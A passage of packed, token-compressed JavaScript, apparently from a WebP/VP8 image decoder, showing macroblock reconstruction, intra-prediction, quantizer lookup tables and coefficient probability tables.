s=an(d.1D+1);if(d.4M)fd(a);if(b.7R){if(!p){r-=e;b.y=j;b.3f=k;b.u=l;b.3g=m;b.v=n;b.3h=o}1l{b.y=a.3q;b.3f=a.3s+h;b.u=a.3r;b.3g=a.3t+i;b.v=a.4c;b.3h=a.4d+i}if(!q)s-=e;if(s>b.4B)s=b.4B;if(a.5G){if(r==0){b.a=ac(a,r,s-r);b.3O=0}1l b.3O=ac(a,r,s-r);if(b.a==1k)1g 1z(a,1L,"iw fg ix iy 2A.")}if(r<b.2C){1b t=b.2C-r;r=b.2C;1K(!(t&1));b.3f+=a.2v*t;b.3g+=a.2b*(t>>1);b.3h+=a.2b*(t>>1);if(b.a)b.3O+=b.1r*t}if(r<s){b.3f+=b.2B;b.3g+=b.2B>>1;b.3h+=b.2B>>1;if(b.a)b.3O+=b.2B;b.3i=r-b.2C;b.2D=b.6s-b.2B;b.2J=s-r;c=b.7R(b)}}if(d.3X+1==a.8j)if(!q){1G(a.3q,a.3s-f,j,k+16*a.2v,f);1G(a.3r,a.3t-g,l,m+8*a.2b,g);1G(a.4c,a.4d-g,n,o+8*a.2b,g)}1g c}1f fh(a,b){1b c=1;1b d=a.4b;if(!a.4a){d.1D=a.1D;d.4M=a.4M;c=ff(a,b)}1g c}1f fi(a,b){if(b.6r&&!b.6r(b)){1z(a,7Q,"fj 6r iz");1g a.6M}if(b.6p)a.2l=0;1b c=cN[a.2l];if(a.2l==2){a.8k=0;a.8l=0}1l{a.8l=b.2C>>4;a.8k=b.2B>>4}a.5F=b.4B+15+c>>4;a.6O=b.6s+15+c>>4;if(a.6O>a.4O)a.6O=a.4O;if(a.5F>a.5E)a.5F=a.5E;1g bE}1f fk(a,b){1b c=1;if(a.4a);if(b.7S)b.7S(b);1g c}1b cO=1c 1d(0+0*bR,4+0*bR,8+0*bR,12+0*bR,0+4*bR,4+4*bR,8+4*bR,12+4*bR,0+8*bR,4+8*bR,8+8*bR,12+8*bR,0+12*bR,4+12*bR,8+12*bR,12+12*bR);1f ao(a,b){if(b==bP)if(a.1N==0)1g a.1D==0?e6:e5;1l 1g a.1D==0?e4:bP;1g b}1f 8y(a,b,c,d){1h(i=0;i<4;++i)a[b+i]=c[d+i]}1f fl(a){1b b=a.2U;1b c=bU;1b d=a.2U;1b e=bV;1b f=a.2U;1b g=bW;if(a.1N>0){1b j;1h(j=-1;j<16;++j)8y(b,c+j*bR-4,b,c+j*bR+12);1h(j=-1;j<8;++j){8y(d,e+j*bR-4,d,e+j*bR+4);8y(f,g+j*bR-4,f,g+j*bR+4)}}1l{1b j;1h(j=0;j<16;++j)b[c+j*bR-1]=2I;1h(j=0;j<8;++j){d[e+j*bR-1]=2I;f[g+j*bR-1]=2I}if(a.1D>0)b[c-1-bR]=d[e-1-bR]=f[g-1-bR]=2I}1b h=a.8r;1b k=+a.1N*16;1b l=a.8s;1b m=+a.1N*8;1b o=a.8t;1b p=+a.1N*8;1b q=a.2a;1b n;if(a.1D>0){1G(b,c-bR,h,k,16);1G(d,e-bR,l,m,8);1G(f,g-bR,o,p,8)}1l if(a.1N==0){1h(i=0;i<16+4+1;++i)b[c-bR-1+i]=1H;1h(i=0;i<8+1;++i)d[e-bR-1+i]=1H;1h(i=0;i<8+1;++i)f[g-bR-1+i]=1H}if(a.4e){1b r=b;1b s=c-bR+16;if(a.1D>0)if(a.1N>=a.4O-1)r[s+0]=r[s+1]=r[s+2]=r[s+3]=h[k+15];1l 1G(r,s+0,h,k+16,4);1h(ii=0;ii<4;++ii)r[ii+s+bR*4]=r[ii+s+1*bR*4]=r[ii+s+2*bR*4]=r[ii+s+3*bR*4]=r[ii+s+0*4];1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];cr[a.6R[n]](t,u);if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1l{1b v=ao(a,a.6R[0]);cs[v](b,c);if(a.3u)1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1b v=ao(a,a.a9);ct[v](d,e);ct[v](f,g);if(a.3u&fm){1b w=a.2a;1b x=16*16;if(a.4R&fm)cv(w,x,d,e);1l cx(w,x,d,e)}if(a.3u&fn){1b y=a.2a;1b x=20*16;if(a.4R&fn)cv(y,x,f,g);1l cx(y,x,f,g)}if(a.1D<a.5E-1){1G(h,k,b,c+15*bR,16);1G(l,m,d,e+7*bR,8);1G(o,p,f,g+7*bR,8)}}1f 2W(v,M){1g v<0?0:v>M?M:v}1b cP=1c 1d(4,5,6,7,8,9,10,10,11,12,13,14,15,16,17,17,18,19,20,20,21,21,22,22,23,23,24,25,25,26,27,28,29,30,31,32,33,34,35,36,37,37,38,39,40,41,42,43,44,45,46,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,76,77,78,79,80,81,82,83,84,85,86,87,88,89,91,93,95,96,98,1I,3w,1R,5I,6Y,ap,6Z,1V,2w,3x,7a,fo,5J,5K,1e,4W,8z,4X,7b,4g,5L,3k,6A,7c,5r,3y,3m);1b cQ=1c 1d(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,1I,1R,5I,6Y,ap,6Z,1V,2w,3x,8A,fo,fp,1e,3J,4X,4I,5L,3k,4h,5v,5M,2P,fq,8b,aq,4E,4i,6B,6C,6D,6E,6F,3L,5x,3S,1M,2u,2h,6G,2E,3T,9N,2x,2O,3n,2k,1m,iA,iB,iC,iD,iE,iF);1f fr(a){1b b=a.6N;1b c=2L(b,7);1b d=1A(b)?2R(b,4):0;1b e=1A(b)?2R(b,4):0;1b f=1A(b)?2R(b,4):0;1b g=1A(b)?2R(b,4):0;1b h=1A(b)?2R(b,4):0;1b j=a.3Z;1b i=1j;1h(i=0;i<3o;++i){1b q=1j;if(j.5z){q=j.6I[i];if(!j.6H)q+=c}1l if(i>0){a.6P[i]=a.6P[0];d5}1l q=c;1b m=a.6P[i];m.8g[0]=cP[2W(q+d,1H)];m.8g[1]=cQ[2W(q+0,1H)];m.5D[0]=cP[2W(q+e,1H)]*2;m.5D[1]=4v(cQ[2W(q+f,1H)]*2P/1I);if(m.5D[1]<8)m.5D[1]=8;m.8h[0]=cP[2W(q+g,7d)];m.8h[1]=cQ[2W(q+h,1H)]}}1b cR=1c 1d(-bP,1,-9O,2,-9P,3,4,6,-9Q,5,-dY,-dZ,-e0,7,-e1,8,-e2,-9R);1b cS=1c 1d(1c 1d(1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1u,7b,1m,1a,5N,2g,1e,1e,1e,1e,1e),1c 1d(6F,2I,7e,1a,3K,2h,1a,2g,1e,1e,1e),1c 1d(6Y,5K,3K,1O,ar,2u,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,98,2n,1a,2X,5O,1a,1a,1e,1e,1e),1c 1d(6D,6z,8B,1m,2E,2x,1a,3y,1e,1e,1e),1c 1d(78,4X,7f,2s,5P,7g,1a,2g,1e,1e,1e)),1c 1d(1c 1d(1,6E,2k,1a,2t,1a,1e,1e,1e,1e,1e),1c 1d(7h,at,2s,1a,2X,4j,1e,1e,1e,1e,1e),1c 1d(77,6Z,8C,1a,2X,7i,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,3w,1C,1a,2Q,1a,1e,1e,1e,1e,1e),1c 1d(4i,8a,2Q,1O,2X,2u,1a,1a,1e,1e,1e),1c 1d(37,3x,4k,2t,5N,1a,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,fs,1m,1a,3n,1a,1e,1e,1e,1e,1e),1c 1d(5q,4l,2o,1a,8B,1e,1e,1e,1e,1e,1e),1c 1d(1R,au,4G,1a,3l,1Q,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5M,1O,1a,3z,1a,1e,1e,1e,1e,1e),1c 1d(6C,4D,2t,1a,2x,3T,1e,1e,1e,1e,1e),1c 1d(80,2I,3l,1a,av,4j,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(4m,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1a,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(5P,35,dX,2j,3L,5t,8D,4l,6A,2P,62),1c 1d(3J,45,5P,2E,aw,5Q,7j,3m,1O,2E,1),1c 1d(68,47,4h,ax,5v,4E,2E,8D,1a,2j,1e)),1c 1d(1c 1d(1,5v,2Q,1a,2E,4j,1a,1a,1e,1e,1e),1c 1d(7h,4J,2x,1u,8E,7j,1a,4F,1e,1e,1e),1c 1d(81,99,6D,7e,5Q,7k,2k,7f,1a,1a,1e)),1c 1d(1c 1d(1,2I,7l,1u,ar,5x,7e,4k,1a,1a,1e),1c 1d(99,5R,ft,2o,3S,5P,1a,7f,1e,1e,1e),1c 1d(23,91,3b,7e,4i,5t,2s,ft,1a,1a,1e)),1c 1d(1c 1d(1,ay,4m,1a,2x,1a,1e,1e,1e,1e,1e),1c 1d(az,8F,2Q,1a,4G,3n,1a,1a,1e,1e,1e),1c 1d(44,4W,3S,1u,1M,2G,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,8z,2O,1C,2g,2u,1a,5w,1e,1e,1e),1c 1d(94,7b,3T,1C,5S,7k,1a,1a,1e,1e,1e),1c 1d(22,1I,8G,3n,5T,8b,1a,4F,1e,1e,1e)),1c 1d(1c 1d(1,5U,2k,1a,7l,5u,1e,1e,1e,1e,1e),1c 1d(5J,3k,2Q,1a,3K,2x,1e,1e,1e,1e,1e),1c 1d(35,77,6D,1C,3L,3l,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,3m,2s,1a,2X,4G,1a,1a,1e,1e,1e),1c 1d(5R,4J,5u,1a,3T,3K,1a,1a,1e,1e,1e),1c 1d(45,99,7m,1C,3c,6G,1a,4j,1e,1e,1e)),1c 1d(1c 1d(1,1,1C,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(6y,1,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(4I,1,6C,1a,4j,1a,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(1u,9,2n,1C,5q,ax,1a,2G,1e,1e,1e),1c 1d(2N,13,4j,2t,3L,6E,2k,5P,1a,1a,1e),1c 1d(73,17,1Q,2E,8b,4H,2X,4E,1a,2x,1e)),1c 1d(1c 1d(1,95,2s,1u,aA,1U,1a,1a,1e,1e,1e),1c 1d(2O,90,8H,2o,3l,2u,1a,1a,1e,1e,1e),1c 1d(2P,77,3c,2n,7m,3c,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,24,2O,1C,5S,2g,1a,1M,1e,1e,1e),1c 1d(3S,51,2g,1a,4k,5T,1e,1e,1e,1e,1e),1c 1d(69,46,7k,2O,3S,5S,1a,5N,1e,1e,1e)),1c 1d(1c 1d(1,2M,1C,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2j,5w,2k,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(4J,5J,2n,1a,1a,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,16,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(7k,36,7i,1a,2X,1a,1e,1e,1e,1e,1e),1c 1d(5v,1,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5O,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(2s,2G,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(3z,1e,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,4X,1O,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2h,62,2o,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(55,93,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(7f,24,2h,5u,5T,2M,7j,4l,3z,2N,1a),1c 1d(5K,38,5U,7l,9M,7h,5N,8G,1a,5t,1e),1c 1d(61,46,4g,2g,5r,8F,3z,4i,1a,8C,1e)),1c 1d(1c 1d(1,1V,7i,2o,4F,2M,2s,3R,1a,1a,1e),1c 1d(4n,az,5N,1O,3l,5s,1a,8G,1e,1e,1e),1c 1d(39,77,8D,7l,aw,7g,3n,8F,1a,1a,1e)),1c 1d(1c 1d(1,52,7j,4m,5P,4F,2k,7j,1a,1a,1e),1c 1d(5J,74,2M,2t,1U,3L,2o,2E,1a,1a,1e),1c 1d(24,71,4W,2g,3y,4i,2t,5U,1a,1a,1e)),1c 1d(1c 1d(1,5U,3T,2k,2g,3z,1a,4j,1e,1e,1e),1c 1d(5v,at,5O,1O,8C,1M,1a,1Q,1e,1e,1e),1c 1d(28,ap,4i,7e,1U,av,1m,2j,1a,1a,1e)),1c 1d(1c 1d(1,81,7i,1O,fs,6y,1a,2G,1e,1e,1e),1c 1d(aB,1R,2u,2s,7m,4k,1a,dW,1e,1e,1e),1c 1d(20,95,9L,2t,aq,6B,1a,6y,1e,1e,1e)),1c 1d(1c 1d(1,8E,2n,1a,8C,2h,1e,1e,1e,1e,1e),1c 1d(fu,2N,4m,1O,5u,1M,1a,1a,1e,1e,1e),1c 1d(47,3x,5s,1a,3l,aA,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,5R,2X,1u,aA,ar,1a,1a,1e,1e,1e),1c 1d(4J,84,2h,1O,3S,7f,1a,2g,1e,1e,1e),1c 1d(42,80,4l,3z,8D,6E,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8H,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8B,1,1a,1e,1e,1e,1e,1e,1e,1e,1e))));1b cT=1c 1d(1c 1d(1c 1d(4G,6k,48,89,3I,aC,6k,5M,1V),1c 1d(5M,4H,64,5K,4i,7a,46,70,95),1c 1d(2N,69,3k,80,85,82,72,2P,au),1c 1d(56,58,10,1Q,5S,6F,17,13,5M),1c 1d(2w,26,17,3b,44,3c,21,10,6B),1c 1d(5R,24,80,3c,26,62,44,64,85),1c 1d(7G,71,10,38,1Q,2h,7G,34,26),1c 1d(4i,46,55,19,7b,4l,33,fv,71),1c 1d(63,20,8,2w,2w,ax,12,9,5O),1c 1d(81,40,11,96,5U,84,29,16,36)),1c 1d(1c 1d(4X,1U,89,4I,98,3w,6Y,5w,7c),1c 1d(72,5t,1I,4W,3m,7n,32,75,80),1c 1d(66,1R,4E,99,74,62,40,2x,1e),1c 1d(41,53,9,8F,2Q,4J,26,8,fw),1c 1d(74,43,26,4h,73,4n,49,23,3m),1c 1d(65,38,iG,4l,51,52,31,3I,1e),1c 1d(5I,79,12,27,6G,1a,87,17,7),1c 1d(87,68,71,44,2w,51,15,5T,23),1c 1d(47,41,14,6Z,5U,1U,21,17,av),1c 1d(66,45,25,1R,5x,6F,23,18,22)),1c 1d(1c 1d(88,88,9K,at,42,46,45,4k,1M),1c 1d(43,97,1U,7d,85,38,35,4H,61),1c 1d(39,53,ay,87,26,21,43,7l,1Q),1c 1d(56,34,51,5I,2w,1R,29,93,77),1c 1d(39,28,85,1Q,58,5w,90,98,64),1c 1d(34,22,3x,fv,23,34,43,4n,73),1c 1d(fw,54,32,26,51,1,81,43,31),1c 1d(68,25,6Y,22,64,1Q,36,3T,2w),1c 1d(34,19,21,1R,8z,7m,16,76,5J),1c 1d(62,18,78,95,85,57,50,48,51)),1c 1d(1c 1d(3L,3w,35,3R,5s,7n,89,46,7n),1c 1d(60,7c,31,aw,2g,5N,21,18,7n),1c 1d(1V,aC,77,85,4H,1a,38,6k,2w),1c 1d(40,42,1,4k,3n,2u,10,25,az),1c 1d(88,43,29,5L,4n,2h,37,43,3y),1c 1d(61,63,30,2P,67,45,68,1,2u),1c 1d(1I,80,8,43,3y,1,51,26,71),1c 1d(8I,78,78,16,1a,1e,34,5x,1Q),1c 1d(41,40,5,1R,3l,1U,4,1,2E),1c 1d(51,50,17,fu,2u,2G,23,25,82)),1c 1d(1c 1d(4g,31,36,1Q,27,4n,38,44,9N),1c 1d(67,87,58,9M,82,3I,26,59,4H),1c 1d(63,59,90,7g,59,4n,93,73,3y),1c 1d(40,40,21,3x,3k,2u,34,39,2N),1c 1d(47,15,16,1U,34,2j,49,45,1U),1c 1d(46,17,33,1U,6,98,15,32,1U),1c 1d(57,46,22,24,1e,1,54,17,37),1c 1d(65,32,73,3I,28,1e,23,1e,1M),1c 1d(40,3,9,3I,51,2G,18,6,2j),1c 1d(87,37,9,3I,59,77,64,21,47)),1c 1d(1c 1d(5I,55,44,5S,9,54,53,4W,5O),1c 1d(64,90,70,1M,40,41,23,26,57),1c 1d(54,57,1V,7h,5,41,38,4n,2h),1c 1d(30,34,26,6z,5M,3x,10,32,4X),1c 1d(39,19,53,2E,26,2w,32,73,1a),1c 1d(31,9,65,2x,2,15,1,7a,73),1c 1d(75,32,12,51,2G,1a,4l,43,51),1c 1d(88,31,35,67,1R,85,55,5T,85),1c 1d(56,21,23,7n,59,1M,45,37,2G),1c 1d(55,38,70,5J,73,1R,1,34,98)),1c 1d(1c 1d(fp,98,42,88,5I,85,7d,2N,82),1c 1d(95,84,53,89,1e,1I,aC,3w,45),1c 1d(75,79,aB,47,51,1e,81,1Q,1),1c 1d(57,17,5,71,1R,57,53,41,49),1c 1d(38,33,13,5R,57,73,26,1,85),1c 1d(41,10,67,4g,77,6Z,90,47,2w),1c 1d(3I,21,2,10,1R,1a,4n,23,6),1c 1d(3w,29,16,10,85,1e,3w,4k,26),1c 1d(57,18,10,1R,1R,2h,34,20,43),1c 1d(7d,20,15,36,3b,1e,68,1,26)),1c 1d(1c 1d(1R,61,71,37,34,53,31,2t,2G),1c 1d(69,60,71,38,73,8A,28,8E,37),1c 1d(68,45,1e,34,1,47,11,3n,1Q),1c 1d(62,17,19,70,4h,85,55,62,70),1c 1d(37,43,37,3y,1I,3b,85,4l,1),1c 1d(63,9,92,7b,28,64,32,3S,85),1c 1d(75,15,9,9,64,1a,7h,8A,16),1c 1d(86,6,28,5,64,1a,25,2n,1),1c 1d(56,8,17,8z,4I,1a,55,3x,1e),1c 1d(58,15,20,82,4D,57,26,5R,40)),1c 1d(1c 1d(aq,50,31,4I,3y,6z,25,35,5S),1c 1d(51,au,44,3J,3J,aB,31,6,fq),1c 1d(86,40,64,4D,7c,4j,45,1U,1e),1c 1d(22,26,17,3J,3z,3y,14,1,2u),1c 1d(45,16,21,91,64,8E,7,1,5x),1c 1d(56,21,39,2P,60,4g,23,1R,2h),1c 1d(83,12,13,54,2G,1a,68,47,28),1c 1d(85,26,85,85,1e,1e,32,4h,1Q),1c 1d(18,11,7,63,7G,1Q,4,4,4m),1c 1d(35,27,10,4h,8G,1Q,12,26,1e)),1c 1d(1c 1d(7k,80,35,99,7g,80,5K,54,45),1c 1d(85,5K,47,87,5Q,51,41,20,32),1c 1d(3w,75,1e,8a,7a,4h,3x,1e,85),1c 1d(56,41,15,5Q,2X,85,37,9,62),1c 1d(71,30,17,8A,7a,1a,17,18,4g),1c 1d(3w,38,60,4g,55,70,43,26,8I),1c 1d(4h,36,19,30,1Q,1a,97,27,20),1c 1d(4g,45,61,62,2g,1,81,7m,64),1c 1d(32,41,20,7d,5r,8I,20,21,3b),1c 1d(1V,19,12,61,3c,1e,48,4,24)));1f fx(a){1h(i=0;i<a.4L.1p;++i)a.4L[i]=1a;a.2a=1w(cS)}1f fy(a,b){1b c=b.8p;c[c.1p-1]=0+4*b.1N;1b d=b.8q;b.4e=!1x(a,6A);if(!b.4e){1b e=1x(a,iH)?1x(a,1e)?9V:9U:1x(a,3b)?9T:9S;b.6R[0]=e;1h(i=0;i<4;++i)c[i+c[c.1p-1]]=e;1h(i=0;i<4;++i)d[i]=e}1l{1b f=b.6R;1b g=0;1b y;1h(y=0;y<4;++y){1b e=d[y];1b x;1h(x=0;x<4;++x){1b h=cT[c[c[c.1p-1]+x]][e];1b i=0;do i=cR[2*i+1x(a,h[i])];1y(i>0);e=-i;c[c[c.1p-1]+x]=e;f[g]=e;g++}d[y]=e}}b.a9=!1x(a,8I)?9S:!1x(a,2w)?9T:1x(a,1U)?9V:9U}1b cU=1c 1d(1c 1d(1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(5Q,4m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,2Q,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,8H,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,4m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1m,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(6G,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3T,1O,2Q,1u,1a,1a,1m,1a,1a,1a,1a),1c 1d(2x,2o,2Q,2o,1u,1a,1u,1m,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(8B,1u,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2s,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(5T,1C,2o,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1C,8H,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1C,2t,1u,1m,1a,1m,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2X,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1u,1u,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(2n,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1m,1O,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,2k,1u,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(4m,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1m,1C,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3n,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1O,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))));1f fz(a,d){1b e=d.2F;1b t,b,c,p;1h(t=0;t<9W;++t)1h(b=0;b<9X;++b)1h(c=0;c<8d;++c)1h(p=0;p<8e;++p)if(1x(a,cU[t][b][c][p]))e.2a[t][b][c][p]=2L(a,8);d.8o=1A(a);if(d.8o)d.a8=2L(a,8)}1b cV=12;1b cW=20;1n.iI=1f(a){1g bM<<16|bN<<8|bO};1f aD(a){a.6M="5i";a.a6="iJ"}1b cX;1f dR(a,b){if(b!=bz){2z("iK 6j");1g 0}if(a);1g 1}1f fA(a){1b b=1w(cg);if(b){aD(b);b.3Y=0}1g b}1f fB(a){if(a){aE(a);a=0}}1f 1z(a,b,c){a.6M=b;a.a6=c;a.3Y=0;2z(b+": "+c);1g 0}1f 4Y(a,b){1g 